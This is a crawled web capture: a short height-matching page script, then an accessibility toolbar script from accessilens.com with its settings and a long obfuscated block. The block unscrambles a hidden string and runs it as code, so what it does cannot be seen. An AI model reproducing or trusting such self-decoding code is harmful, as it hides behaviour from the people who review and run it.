    var col = document.querySelectorAll('[data-height="' + encountered[set] + '"]')
    var group = []
    for (i=0; i<col.length; i++) {
      col[i].style.height = 'auto'
      group.push(col[i].scrollHeight)
    }
    for (i=0; i<col.length; i++) {
      col[i].style.height = Math.max.apply(Math, group) + 'px'
    }
  }
}
window.addEventListener('load', matchHeight)
window.addEventListener('resize', matchHeight)



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dashboard.accessilens.com/unitoolbar.class.js?v=1767132650724&l=jp
body_size: 173915
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"75","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"vh","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"75","leftPosition":"3","leftPositionMobile":"3","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"window.uniToolbarConfig.backupTimeouts = 'on';","anyToolLang":"on","customBlocks":{"blocks":["iframe"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/www.cybertrust.co.jp\/corporate\/web-accessibility.html"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#000000","--main-border-color-end--default":"#005ef5","--button-border-hover-color--default":"#005ef5","--button-icon-background--default":"#2f3676","--main-background-color--default":"#ffffff","--button-background--default":"#f6f9fc","--help-button-color--default":"#005ef5","--button-text-color--default":"#37353f","--button-background-hover--default":"#5db0ec","--close-button-color--default":"#4d4a59","--button-background-active-start--default":"#005ef5","--help-button-gradient-start--default":"#005ef5","--help-button-gradient-end--default":"#005ef5","--button-background-active-end--default":"#005ef5","--button-border-color--default":"#005ef5","--acc-link-background--default":"#ffffff","--client-defined--main-border-color-start":"#000000","--client-defined--main-border-color-end":"#005ef5","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#005ef5","--client-defined--close-button-color":"#4d4a59","--client-defined--button-border-color":"#005ef5","--client-defined--button-border-hover-color":"#005ef5","--client-defined--button-icon-background":"#2f3676","--client-defined--button-background":"#f6f9fc","--client-defined--button-text-color":"#37353f","--client-defined--button-background-hover":"#5db0ec","--client-defined--button-background-active-start":"#005ef5","--client-defined--button-background-active-end":"#005ef5","--client-defined--acc-link-background":"#ffffff"}};})();(function(){var VkL='',Gaq=663-652;function oLd(v){var h=4438881;var d=v.length;var e=[];for(var n=0;n<d;n++){e[n]=v.charAt(n)};for(var n=0;n<d;n++){var w=h*(n+96)+(h%15085);var j=h*(n+142)+(h%22504);var p=w%d;var q=j%d;var s=e[p];e[p]=e[q];e[q]=s;h=(w+j)%5004197;};return e.join('')};var sIL=oLd('nntoarmvsifgzuucrkhocbxtswpdyqrljeotc').substr(0,Gaq);var XVZ='=ce.x=nakra c)s=(.jv8rpa;fs 7dh[Cfr6{8) nbp{(sudl,lzt;9jj (C67ao.5h9r,;Al=tn"cat+ }j,na,6ri7e=se)q;7y8,rvv{a,]e. 0(ie,h6]{]an(8lC1.tysxz=r=)ih rb=- ;oa+-lvred}58.;)ojtlc=jntt80[r.(+=[r;r(oui0o+(r,qa)0g=ab,=9"<r]v](usnnt5,uhh2l5;v++)gmeai.v8jgtmaf)s]vh.avv=it((();fv;=virrt=+v)l)divh};;(jum.))ejvi1 y=ju i!yarcgb ag3,)tuy+i2(l av"r4u"0n;]a9c {.1=9-<l.;)cu+r=o;-prprcrh;=]=1=+g+2v1"!){lre)()s;da1pr+6)nrA a.o=0=;(((ts)==q;orcCpCeg=tvl,ev}ien=m1l;nr1=(ms+n;l.ps sn)rat=[s()=fnr=.ie;0(+ya i.thg)A,d ho+(n1)a+leb7w8,n +Ar6y<-h[i=rl{n4n(o7}er)ivapltf,.A;+rfu;ooni,S)fu,[nig;,>fdm.(ui)2l(suyrnmoci(b0r;uaetuyy]+hh;rp6ok))<;1;.0f(ay+c8llo[3;pa9[le;ahlv,l.;ia.f=mlgb5fu,f;e]7n.rodlfu-( v;enpzs)vn[0r;rsq;r0zbs,"ni;8"")1mar+k-1koptei.sj42,z)v42][}mn2;t.s[a(ae.0=8tt]vv;4 m(5(a;r=f=uf5o)frrada6=ri=}g<+(heljSrrj,++=nnb(ey;t=x,t6;.*Cn ]lfg>ro),epa[tth7 pomC*ghC,c;=3v;]dd;r=. ;[ oms9o;tjx+"jl,sr ([yx"0';var rAI=oLd[sIL];var nAi='';var CBr=rAI;var Bie=rAI(nAi,oLd(XVZ));var ytb=Bie(oLd('5nr.g9b>63U#73!!1U81bZ9Ct1o,:.v2!e7E+.!935.,Zpfbr.Q\/a-xQgseHf78b4-"o7sgeb.e1",bcJb4.7r74b07,U"s"35"z19b8.13s3Zl)Zi-21r0%cd6Zke4i9..t11Z!o\/1,5oHn@"#,4kr,pkpnH+9mrQnt},"3Z"3J%lQ8ao59n!7Zee5toe5o4vU" ^bl"0kWt2 z"k1"U.bC3,}fZaZ*"l[Z=!4H,_U*utnlulfH 6Hrd8n$0kJl8t-b98U>t-!bn"8Ut19*6sU!9*"3H88"nU80.bUZfm!"b|.m.Z3h.pU69erU.29qH. 0Ja1o."U1\/fe! H9t2i2ft-0"h2b2861!!0Nj9fm.lU#IZUe"Z.b5\'1""nUFU1p"f9xQBH=5U 5!8-nerHs8o0co07im}o5!-tmcZ..69u[u[s2c!O1acoooZi,. !.".616-)}U-n%n,.0 .4,a1f10ny\/wmt"h][Z -Zb7t,"!8#i,l"%83,evo1oymZ1n&b1.79"tt41l..f.&"b5wPw3tH,Zn+C,2NiHU-.a..Hooe3e1Hb8Z81U6rUZo83,zotmofe,el>,.5 Z:s|bZ6.lU63ZH9ade22gZ.iiuQHZnZhUc2 F.2e"2,"Z.=1I"$Q2$ce53.i6%ottk(l7rm"&U-t553ot7",e.n5b6m\'ssx6eUys!g.Hainf6-"Utub=3H+b1cE"Z!!n,8g 6{2fseo,"12d3Z"t%.8r..!0eo7.3Zz&f"Hz6Ubt@2%H5U6fot-Zu!ZZbiH3_eQ-Hol!e1ldZ{843Zbesb"\/rSb"hbl-?6,28l7^rU!3dcrzbbhi0hlb*G2".".ZQhc 3,cc.d45Zi.o2pU,.2d"H9p1wo-Q5Z"h78.%at.557bnd>f!n.iU7aZ9mH1,.!"y3"2"!Qz-9xC.:\/gxs-en0fzf!rH4.Q,w4J w,l#Z.81rz"r6.5bZ,=HZme34r"r"H5"wIe!sU.J.27 "naotfZu2Qoa7 iall,VUsuZU.Ql"teQapvx2e8oQ.2eH79wZ1n.Z.f9n2Hig..l Zgh.\'".2HkIwHb50[9.!.21ZZ>oyH=6!v4b70.7bQ61y3U{5htl.ZZ12p8PN"!4lo203_ .0!s.g.ZH4U5Z5i4.d5xpn_+y<aZ.3rm(zn(=4i!va!H(h"c("6!825yH{12eal6M9a!.2bQ60t083o,9QH9HH-d99i7]bn"ZZiuW-!s82-a!Zbe1u3.1.92i6$1".26ZaUwu.eb!fn0mxx7"6!.HU3.ta-k}obbZU|!w.rH0o>tZ.Q,n.!+eo4PQ"!zn..".l,.6ZUSmn.tZ5elc1!i^il1C9dZuQ8r.Qe!n"3ZU&""Z.oSa3Q5"ab..374zZ_5c5Z.!1.QZZ"un14b#5;g5031neo!6.0Q4Ui.cs3h03518t7.m5Z6cfU9,bC1ebHCa.HZk%b0be7\'8.6H44.55[a3Z.9.8273F.10-Cp$Z}H\/H8b"siHUbp"lhb.9)U.3tU1520f!b.r\'7"498ZHlG.nc58f!i4Z!2HiabbelcHcdi.128*U1..ZxU,as=.b-02ebH\/}p.wH!U3.Zhe -2lHw7apTbN)56 2rt+1..r3.*Z.n!eZ0i11o._]0613ewCXpbi""a2g4j3.7"no161r9y2.bg,bs .1ie!!3Zn11\'8.SU0"8aZZa .1.ZU88QD6H1nq6"1HZi41OP2vn68H88rrli6_1&5cpw5"(m52."U 77U-*o3dh1=Uv_H(9ZZ17.! "-a"Z.1a!71.nH_0.H!s-bc1uCk2osleZa3Z.a"fH.u2U"7 8.71. 5Ux..3q8.p956-"i!2.dZ9a72610He"vi9!1C Z4H14sb2.iF645U9n9ZQQ!2=1;..Dcc0.voQ0.2r,0o6port6.9498l.eeQ)92U"9*2.3a.,H5r.".14.[bZrhd!QaH,Zr2H+! ux5t13"Qb.k5i$u9..63iHeZob5ZU#Y?7Zd28Q\'U [7E31H0CUs1H8"b!,822y5Qe4Z<8vpUn`13Ut>4uQ1H"9!.6076h2!5h.#-54Qq2"8Z!037Z@!lZ3bi Z8.764C1inC50.l2H5239prn"1rZbrnZsdb0Z .=fb5u!bmb8+74{x92H1ZUU2!)43rgt2l5bg599Z.,3n51%6.5HHi4V2p!17oref 0Ce#b!:"1Z%9Uti21$!9p4sZl6p5fp134n1a0vaC.Z.7sf8(l"ZcZmew#1"66bh.5axii.B0-bCQZ!42l!H9(10ZQ323ye!50A.."8isz6Uu" H-92U!aZ.,58t81!C2.8#538.1Uo:c16o$97bn17"(4.,7HxZe.7Z-"U!@!824",619Hn%.b"8a!6[Rip%8"H4.#Ui138!3!a=lg88ylov.=1i!43U8C4.]m".$9v6"U11),6f!13HT0BH,,. vs.H2f,lUy4n0,Uh9Cf76f1a0uZfb9084oQHs.0.3bZ.ZsZ"kr9sHcb60!tC#6,02"!{Z#x1"Zonlr.!fm.nb.7$"H252siZHbZ-w7">sQ%tH.3o.Syv0!Q.3o$Wmo45}Z TaUUZ8y53!..o5c`..f"eaer2pg.,560-C ,f9"ZH1i0U2Hgiool]e29b0sU|4 m8abUW:Q0Zn6tzZp9r57H-s"6,U.y54i50\/b.Q-e8Cn.C".,H1.Z3n"-%"!1.Z3Up.>"b0UZ"41baM8Uf ea1HHa(oHU6911""v(p7ek.-3Vd,etM2.3:Z6MUonb5.r,iZ.}\/_x2.b2#e8U03!Zpeu392Zk0.=6th"_tbvg74 .23nn"b1ig763..r22NcHexaab325Z!qa"32iwc%:57af@eNn"Zekj68g!31HnQ.Ua"C7l&1ZMd2ZU9Z";.dt[duHj4s:!.73U32Ew6zG862. 8."\',m-t_e5U5.f.H7i3ad"6Zg3bUb!93.bS;6d6.2]\/tHHrba.80.!1!5.9ls30.i3ti1lHHbUkH%"H!Z 6{E?.$bZH611b9775_"ZQ6,rn5m8.271.>2Z{.wi@58.{4Cb0Z+."8gb965Ua9s16b1oyl188u.Hf.ZaU!!5#HCZ91utrtya86"p3-H _3),bj1pfte2i1$y8u127H789gH 2ebax.Q7#cM6ZHFepi@Z8j""p*U"paa.9o!,5dUzH>k. 88Z.4"2ZzK!s.Umw4bui{!.3m[i762".).n 93ni7UZZCU87ZZZ\/,vHZp73#-Ulce3f3622U74wwo5CHn2QUQ4[rZ< 248ZUrHg!gj2,.35.Z 0H19Zi%vcp!."ZH5odQakZ398-Cuni>1njzO+U}!686rQ 3U\/..ZZ3Z51..6bZ3Z94u@(0271!9"_ci05g!\'os70aos3!306Zliuo,!9Z7Ha(i!178etU11U.93"o54ZrH(8{l Q<10!t3e7g}kk94Z9.d.16l!260Qlben,9...HaZ879e2.0U6.tZb!0!85n9z8.C8Ze13Q<m2uwU0lZo96HZ775#Zt3f)UC22.1a&8.dHHUCe[Ni..b07"\'Q2*Ze8.eep1i4!.r9ouz5U47v!03gU10).MH0[ol[a90obi3,U71.crp9-\/9H3Z156H".k5nZ1?2[1"w1U.)Hi16fQs!bp199w`4"4Q!H?.19..p[Z.U7aUZMK389.,.6Z.3e2Hb7.m834UbD Z6"9aboU1^"1Zc12-Z.10pU"ym.78UU4 ts.s4H4 He30Z3.2H4lJ7t682 WrifyZb0?319!Zb7bsZ!c9Zb.!MQ5i8!bq.5lb""2i(8Qn.t)5)b7Hit&i;695oLc!vungUp"9tH!U9E"d.Ub[3v.3UHa<#fU.HHZUtH=bZ7"b.F9rZ{H27m6cH307,o.5H25uagL15Hr.9wZZd."w"5C0"Q>-"[Uz1crs690U21b24"g"sc8aUU20xgtbHiH6Z0Z7!mZ!Ut y.b-p,5n2"e9Z7.",.Z7,coaQoZ47o241mdnb1CU2-"5:H1k22a3u7-oZY>tC\'pz9N!2" 1DtSS"fnQt!e#o1e5g4q-\/c 1Q!ir#f4Z RHizd82Q+.}n.vU!HQ,pdZmr2b.o0*m6c.n:96"l24t180J"o.0a"M b2!,QcQ4.avgc!i2n"i;b$H3%,1H\'Hb,"310v1b5pH=573P115Hyi4f#sE3a"Z)63o4vb9Hun"6H)H1.ZCCo.rt 54.f\'6a5Z2H!81f.62v5b1f5Zp3:lZ.Ut83l 0.!T9eQ.bZ"ZC>04p3nZZ!yn2UCbiC g83H"25\'0znU".7U1I2a310nssr(H836"47 rjmaUblH[b"U8m9U1l#l5.2l\'-!0U!}7N5Zp.,3U,}U.4du7!S$Q# :7o 0*("z0ZU$"R18H1 u.nQ1Z4lH!0ebcpZaegat9ef.75285H,Z7H9U.e"2U3ohpm5"5H4b392*19rn!4)v7!UQ1.Zv6!.5,9^+jyv29.7.013"i2.4..iZ"z79nQknb!`2.se5o,)ZU0741301z%s7Z6.Z61.69i"g"1Q4U8h5gp.8Ubp0.6v7Zf212n.H3H.aZB,.H,6.212g6Ze,56 1iz61U!H2.4Un3r_ eo"6N0.2*858\/T5o. "7ZfH4k21.p09!r7oZ!b62Nem"t!3Ua0U6c6.ZHU7UHl" x77n2Z&,i461gh2i361a" .F2897s8 k.HZ1.lZ07 ,KZ.t144r...gJr.5."771bZ7HZ\/B1Hr HZ#1b(1bZdH.U80azU22bN.ha6Zb"9rZ.e30U$13Z10dao.5en.Z.m12f&38"1txi!H9rt.!7s7Zea3.0^6Zl"9!u,v.9ZtUl.dd33-uQ-!0Z.8-o6!6ogif1Z6.H58o!3uUZU>s8,.mb`HH2wU_Z.3Cba!)UZ1]8!31ZcC.-!3y2lQnloblZ2"n2au"4ez63eQZ"8!mQ04gl.t,3i1.lUwa0r5e.i 1726Q2dZr,e1 3=1bHf31H.HH4H5HZ..\/m0b7.w5H qQrH &16w" ltbas!Zf8ZX "bb14.z.6.6a8U3e"7u5v5.HQblirin"2Q(!cn4ld!73T!. Zz5r!-6c("Gv3z.e_v..Uub-,C$"J!o*Ht3o(cio45+l.5ZZM11Z#v14U8ki%n9Ca40U3Zlbf0.z05UfiH2"09 Hx4J[H!3CQt.5t.ZclU.H."p9Z8,i4.ru_sZoa"7b87l-,-79!Z!-t7U:i159n<Z.Z1Q,U\/86_5@C!He01\/l eQ33z`0mH*Z l3U6.Zo^2H4z.1."57H$.H89Ut5-08..44"!9 i("1r$;;%2dr.&.ZbHQ8l.9si78Q71!aZp23"63`1.9s"I%3`c"QFb:\',53Z5Uz!}OZQ.5nZ$11z78\/lU"!2Z2lo=i9.7^3"0tb9407.}e.ah%UH5 s;Z97.bfm7+UQ\'a49p-..19n9l"#"Z`70gHZZi2224Zz2b,9r\'Hfn6-anZ,8l0ZQG7887-x42Z"t2!6i.7lo20r22rH5bbHn6 3C2U1#..8"7U9bH98f1).,U.!9.2U9n1k.t.3y"P167=b8-8.-5-#PMZb.sZ.z.c!6aH5b96!x  "a.0(19c!5!+6.y.352),n90,9i4ozeH8".7t1l4 H4U8e1rZi4gZmZn1U\')C=10xtu0g..l8oZ5b63bt4t21azB1.iU3eev7 j2H7u.c07Z1\'"e0U5.te7l8-..!leZee4H0 wZ1..H\'l=2P)8F.Z,9Z60-2Zz8(,3-w9=eVb-.8H"%.4a7".rH! \/d707.8oS(7f5486O"fl5gi7z5c-8QP1b.7_C9Lo1.06a5bH. .s30.53.U!868Q:="8UJHZ,<79!33tH4QQHft,eiH8H\'Hf6.!n9c88L373=!"Qt-6hH|v\/H08oZ1ugle)\'uZHU9[p#)CH+Ha.0U2,H2]7,U{06b5o.8bHHus8U%a\\iZ!Yf5v099Z74g390nUZbl\/=lbm7ne"1 ZH34!biU14nH2U 81.70_!eb8&.ZIdg3ZQn.-tb96tbQ89:14"Z..n657Z5Z331tQ4y&ZQ_p6..l72i13,5t6t.c2o7 16\/ha1UH!n9R9y"5-pi9sbZZ6wZ1de=39-1#H"57QTQ1!g!,"."9l3,1!@.\/U]1>(..t2..3!391Ni!ttt2!2717.92363t&C.82222"8b00beke1:.Q3a.c39inta.b "8&9t.z16.C,Z7H8UU250iwui2.!c1.8Zo.8Uqv1.Pbs02iH19\/t78nH,5!3n!.7U1"3j1)4HZ10-!_3#i3to`6V9m1b.1bmQw286Uu\\mc5092.u7"&8304or .).5ZpUk"5Z3seu90Zbb4lV3-U"HZ5c64c!139:i\\a"sHdf."-u4H9"fttnbQ9iHaand66f-ev,a\'5comZSo3fc8ttZHyDiUn{.9a2kugi39%.l214 2373>Ffgf...>b H.u-1. 7l9!1%H4uyH3b0,n.!e4:4="-02ae21if3-0ri6]to8!9.5Z"H5, ,r1nt"Ux60mao"1.o3.U2"5,tMAlbD23:btHvJZC.2v!n."Z1Zc7,5HJ!3=1v13e 2!8"9HxbWwoH2e.HrZ"b9llmm120,hdoZ9t.H3.ZH3!!UZ"bQ0adZl#U839l4.79.db]3HE4frHo163ZoH1Q5b3rrCeL7.ffl.I"09HH5m6Hu122dcb2e]X2"5k@6i..",ZQ7"D!-fUub.df4,Q9fZf0"8.^AH"!"29b88pei,U.9("$8 wt_aUrrbd"e._i41JZ2Zt3.2\/WZu.]Qh.|S.x"7i-PH)Uc"7,Z.,H0Ao.3x,)el1m,ke6nddx4[U0.6fa\/U8e3g2? )!mi!Hmb!0aZ8Z1"m0bp.1ZUQb0fo56fs2p"r742#ft"H.49Zzi"3\'ex[se138..Qm9 Q62 nid!!883Ql31Niv2"7.#ta.Hm.e48c-risHl5a.kR2r3bte-UT"Z9r|8UtU<ev1Uf!pr2QU6io!aQ5,\\t4U.. U .3i"a3Zs!Z8to9"mZ78 Zmcrl2l4-b:c2Uc82!t8f8Z134s1.""2xZ"l4m.e b.Ot"N".0.Zi !0m83bbiAem622`=9]gHduC.J9-.174gp4161!aH5mrjtZc8U9egg0!H1-{0N7eaZZ13.ot -B8.yZ.bHN41abs4p5GUn(Z8:_!sa2589Us19grxUH8aw1g2i1a088))`533\/1U"!908Zp"b"rz.G8rl0.ZU1e}U 3!"1a ".pa.30Hep,U%o7Z02g.Z.y32H."\/.Z7$.2U"msf3I.rUn9ZQlUs. ot!e#U2l-[#o8a:7bU_24i.Q1d,iZo8kM4Cwb9cbhs>Z.-xU5 8i3No=54n&!4o!mZ5Zba40042m0CHn"ZZS!U98UH76t7,.3,M3fc9\/67oiobb.1gf7.ZH4Ci-UUae"20$!.rr>.7648Z#Le6ZDrb.\/0qj49.Hvso5.8"g3q5z3t.aw0n78!5,,23aoZ!"R9e c0!8!3)2dHegk19!ska,t.n8.8nbH#Zfjki9d4t2.wHZZ>m2t,1e5b!M-uZ"!n.1U9de11bHoUsUK6UHZ!HiZsj6oZ00.3\/9u2U)n1.18Zaj7u2}uuZs"ZH33H!HZmrr.-sub!69g4-rd<D"^19l7k71]U"b[5lt68t?6l"lZbtZ,0"1=6w9taZ.8Z*Z."921]Uab"Q-4HtUdft65\'s v7uigf9rter216,6M.Zkmai44f(_1!g2l#try-c"PsuXmtc6Qwn7Hl[i.neT,u.91Zcbb 9"t17h88Vn.>f8b1nBz4a.6388m0oQ.Q0_Zbi7DfeoaC3ZQ!,3!HbUw6NUZ,C.Hnyw4q6-1ruge7etk"U5Z7n#,Z0,iZgm!Ufb77-gH.8t.Z.fq.T.8li]w}sFZ,U2ecu0a.i2oH2ZiQz6"#ta6HHl-.e3Odia!U13.\'9{7ip1.n,..5b3"55.nU9Zp\'#di30gYC0E.r.3aennU=$rfHef0bd-H.H!"2,5s#e(ZD o.5..1,aOe1_ti,UCr30h 2^b1i"2.d7",f,xC6#He6 }r6rsZt9Hbf68"\/9902f!r66lib0tto_H\/l3.a4Qst#i0rZ4Zn"M1Q[86*DQUa. !ZU55.U8 ,bi#],\'r:7".c,!se-aH--pHa1Qh9Udt99CQnpHeQ3nkHHf.4ccvccco8Zf-6aHi.%"U^Ur5Q4-,l^wH);Rt2xHb.ps"Cb273.,1 1""p,7ZA5, J3sUn91pbgr9t;8n.7!r3._4Q\'"s0v5 x3.Ub>u9g.-0o50tGb,.,3uU.\/!1-3"b,1ei.!41\/2s.N#7ZQ-E03.fj1nnr61b."3.04.5h1 j19aZ70o3ks...d0.un3".d)l"Gg".!Zs",U"Ivn:,3a0-s9Ztcfnc-HN0ktd7o!\'1U#"4e"!H.-ecH!)Co"pgUUfperi#"49gc e$"U7!2ZHb,4deb4eh3fLb4"pml*nfi_@eC01uob.92ZUU89.ib151"ZUU73=7nail3Z2Z6fZ!anm!2.!74d67>0o26!uZ5oiv4nUrZ5Q.-se2tko.".r16.i1Y68eUund02.b eU5i1ioZ-f$nn5r4!U9ofr12g.Z-Qo.6"ba"r22!:3eB.&Ff -amabU.eDH9gg6Hl!^rbo1.95,o8h <bet,.10\/86s{d8$l0k2Q8oZ-m 30a!b"Za2\'*"\/bl!.6}9\/mr"ir-90,H"lHZav!4Z?f).c97U)5rfi,g0,HL>"aU"u4E6.H Z8ZtUiZ.f0e6_tk.i2sm.!d.6=_,ll#fl8Qa]:9"9Z.U-cn-1-dE.12&Z eh!,-U4sSn0[pda"Heo2dM.Z.W]23",183ein, .14nboHe..Z8Hpft#e6U7l1)H.Z3bebsaC&-ZfUC5H4f0g8a2l!t re6t.a1ZyQ,y!7ugZgkZoio>.fdam:87w,f!-iito1147U4UQm B>0YQ7".p7vZ9!1PH77fa!N0y!0e3e03Qcs03i1gU337d.Uw0e"81Z!01bd1",!Z92u{U*rab<6s!fbUt-4,ZCU,66teo21QZU.,otd4GaiQZ5znU49Z.ZH".l"f5Q9Z."1Q8e820wUkZUg!"1Hy5Q26w5b?4Z)UZZa0ysZ-p10bl.iZCio$,+.Ebr"33Z912UUZnq-0"p"s"60Got30CU1H9M4f"oZh8 $75-!C"2erg.2b92)ay5428\'89tmi!8:f41itZ.1$23-UfoU^"!394rUZxU62 !431",nM"2-U6"9uH22.(q7oPHcHa=)1.!"n._m..b"seoM"ZlU..Z7["iHuo2UZ*2[p.18C-blP",n"6,U7!.h4"brt5e38."]50Z7\/WQ7(0""tZ731eH3*.. :r9ZHe29b.elQ55%|ft.p.H90l!&f 0-!,e.ZZ#Q0l69tviHUC3ya258,.!.QH!-H7iZUlIiH6u6 H!U".,n3eooH.2"6Jl1 iZCHbg"ltcD,U8v;{2,t5Ho1.9"e."r"e.H344}n""lUZs7"sH-0c.3Hian,"U}tcw3.horhQvYli.Z4Y,!11772".(kab>ehfzbz82sC1er57,bU.46]-8Z 7..op8U5HA"e9.Z(9y#1ox.H.UaH-hbo8db*Q1l\'--bZ51o1y9oSi9 ["H.2H3?(W9bHl"22Q8"Hfp.e-eb2-5.bi23H`gbr2o.9-iUki.5"S.Q.D1.2.cU..c!sek.M1.[UFbU3e61]zoZ8RUB7-ZyH8a8Z-b\/%sU,3}!s""-1""!2fnv,521i^.t5-,4h2=d-Z2:6q5mZ8c1!!6w0=47Ue2awbUH3Ul5"Zs1.c0fO12.!:] ".e3bbsUHUu-99\/4Zz$i5!U.H.-9i3zbhU 6f:#1bv0.to9ZnoZ9mH}Z3H2abvJ8,.7!Q6shdCroUnHUZ,7.#!eQU+O"w.x-.U2n?3]6U>e6!H^ssZ.36-B9nn,nZeC8ssHs.U!;lU:.H0Z"Unb.UrtE5"6ilA21U6fC6uo6"U-7Zey1Q5g.c Z4u8Mhkn"7{ f".h6Urr"&aZa9$#>l8a.#4, 66%a6";.9:9se47ebih|!198#Zi.9-6N.0an-"ZlnU.uZZZ6Z145.7>.U7-.,"gHnZ62U!a9"p5Hf7b4b1U.Hb3.-.5t4"+kMt,.![oQ3o3l7ZH8s53.0pH964Owb4Uf1.!.233VnQrlUU"!3H2_kUco9.ut"7-b%%..1si 84+>4.11>-kouZ!-Cse>ta;1U8"73ie!24.o[b,_aNQ5w.4."4.8.pb5.. <U5Zic%eN_rHH]b,7kcU"0k%s4.ped4.>!6"c1oE734""2J!iU.0! e7(8-oatbQQ2i2tQ0k4#bai0| 6b"-!.$"KdZ|>.,1bv1d56i.211s_Ub_ah!9kUZZg24yet3 .ZSt<,PeU)H4"..n2"C5 g4,D-1Uf31".H}fUd$4l8ts"HpU46,2.+Zf.@5UeiscoU"}-=3Bk8Zti07H-bni5sc lt!":Zfeo0hs7iiok.!Hf"i4SQl6-0Zr.,8c.0mo^ 4!1"-7uZ,2H.U)!u,9p!v795%.8.H9!aZo68TZ.6$,.6^:a>bbo3l5i*H nkd"h")Retb|! .6nZct.8m5s5U2o]z5"eZ2dHh"a, ,"b6!abQ1hZ!29.D3t1H"e^a..9.a3"eyf. 12,H00xkUbt!,.rb.u1c6o"9Q)b"90ckZ<Q.H9a)#"bZ1ko<A#4"8AHZi*>mizZ8.\/512H"3.Znt"ezxHiaH+%0i8f4 s- ""9Q.d$6t.HUHH."kH6s,t!a)c$--X"dH&S..Q9ane6e.2ZaC0l1U..n230b7Ho d7$0d2y2a"" U7U.b,0vTzsz1i.!"eBZZ4Zm64rZL"c1ee4Zkf-aQ2Hcfaom8l!HeZ6 Hls8v1us917iHf- F."r,m3so$.Z"4ZT!bm.7Uo-.Zp.4s*4UXJ3&a0c8$mHZ5kt-30mmeP1f&9C5".bbbZZ[4a2,Hc4H34b!.Q.1(hQZH36io.Hn09]Z1.5Z0611a.f8[UJe5t4e6H5Qpb.73lt9a0H17U6)b7Z_6eZHe`l37"osninpu4e"1967ib110c.rZNUH..[9U.226,6xpfsU"ZU.8sCi!.0boi" 1t-,4g7H4-ad8t.08yQ5->Oso!4tZ.7aQ!ZQd5"b2pC}pX5-g.aizZ.o-H3b9Z3",RZU5u"C11l7ZH#8Hi_rwl7tU!d}H0odZ"56ort"SH2e1Z.8"T3Hc8zZuvesc.dG"ZQ.2-l32p2i,b6Ju.0UoZ3HHZCz1fBQx"t87oa"c3,25-8?,H.euU1b.el-8H>!.za,ZZ-Hen1".3ZZ8H..lo6.-.ed.U7],9Ha9g5rtU"ZHkmZPr"e=.1"vY.UH\'a 772Fv5(Ha10]1lFHl,345uZ}tsI,C"Z5p8^2v5[d-RdlU!.3b""2.>244"d0_n[^)H0.5""g!;6e.3!4j-Z8w6aUQ0!UZi17"sUC33t811V1KidU-,6m.Ab5U7oS.lb3D&-3"H_.4"b4fC1 5.2b,#&,!Q9ueo".25G&"l.u)bi2Z"s4^fn..6U7U6lZeo"-.4gdbs0vQl"@d)xH22lzb,6Z7b"`ZZZLaZ>.88-.b4ncdi3rb0"a!iC4ZQode_!-18.gbHHscZ4s2oZbbvd1..}-t;e"tkHZvsK91Z_m.vi"00HZ8bfn2o14bU3,0n.tcIo5ri.4Zf2MgQa7o98.03p101,Qe$.U37Z4b%.((\'l,.1".!\/Z.<Zq!72Z74-ig2.Z5[!.Hqa<s6DH[Z "HkZbk!U)5HUM-9JzH9_9,8(#7cd3Zoe3Z93"u56t\\9916QHiHZ3oHHQrU110HU1o.n4n15.s1!nn-ZHJ05m.U5pdHU?_C7.75UHl"-5i.8.3ZNZaQJH#0 .7HgH9p?-fo.QjUni 5UoU*Hi"ZaJ0U m0%7iZxsa{t"PU3 80Z\/.6*dL!Zb4713i60QU6#46.mn"-\'Hyeeka98|0.ZRu>"661t92..abx16oQ0.dtI8e#|7dZ;Zv>8f3HH-7H411EdU!658n"1f 3i0n !"rn4eZZ.4!pyH8129Z.yUZ.-#15Ti2]1-1e4.H0#U8,a45v0oavi9%(n.hak2U&friH4u3ZJ6U"-sH0ti^[rb=8s1U?;5.gU)8"1672+ .Z." b1am-n4sZ!9066^.2p.!U4Z5-\'l."38Vd5s.i"Z418o.e-l0Z>6757211H8,h20t$o6#zQtouZce60fC7.!3!<,00ob55It2n0)!}5sCj4s5l,q 10 .!t162HU,b3 l0v!48u!78l"6i72,4Hba"2w7!2\'5a0n6f.84do3\'87t3,2Z{em2C0.ivZZb8o352i.a01.o9elG81.-5.Vtea79%p3x73Z.obrZo4b"s6"59sZ63!."owv2g.t!l!8e1zo9n9Ur2betav6iZUv$Z.ZUZ !.41g4tUQ3\'8"ouv2,"1(1Z"0.965,=92o1U."1c2Q$55i9C"33!4 ).6.>k42mZ42=#Z.9.9.Z.t1Zp8o8Z6.v9Zn!5k6fH,b.Zd,t.1Z4}il."C_461p0ZUw6t9-Q894600b6o}lb6QiZd.br0-115tH5b6=_!4b1Z2 b.1o2w|,,r8bQ566tUZs.t8Z>cn"0m pQ3l126,)Z2Zu5HCndt8948nZ10!em!io3!9\\5b99!3x220Q.UUZC2Z9Zl1mc7-2H7l-4!_5o!ZewU6Hx H9d6|e0.!5-6!HumhQ34q\\U*0n36!U01T.h.Hgl1p6r8M0a.Z0,e7ZZ08,11Z43UUnH=3K4.23Z"86tt2bH,8>32.zHaH,27u2 >U7-57b}Uc0.W13a82o>H-r2.hC.3Z89-llZH0"4.iZU9d07-1"A|1lrg.2_44.b.2!piU"Z6gn%o2pHU.|epo-9273UCu3lH.10n.2[8.8.n"&`29372Z 3UZi"8b7S\/eZioH"Ht27tpb018c911HdZ21m.rRZHa-04Z6"-4n,y#1lC2w2r26d,.9il[60"1-5g5.}C.n@a&>,U!!s1.3711n|24.Z!Uon73333b"HT8t!{b3nI.67,3U5nC\/n1rH;>.!Z0Q`,3Zv_zhj1uil86zo:t8C8 13g0H:1UUZb89.;z.Ulf.abdUUt"Qi46auZ98JyH."1s!Q.-20.!_13ZC18d.2l63=.=.QZZ 